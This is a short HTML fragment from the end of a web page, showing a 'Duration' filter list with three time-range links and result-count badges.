<div class="filter"><h4>Duration</h4><ul class="filteritems"><li class="filterlink"><a href="ps_filter?type=filter&ffval=3&ffidx=2">10 - 15 mins</a><span class="badge">1</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=4&ffidx=2">15 - 20 mins</a><span class="badge">2</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=6&ffidx=2">30 - 45 mins</a><span class="badge">2</span></li> </ul></div>
</body>
</html>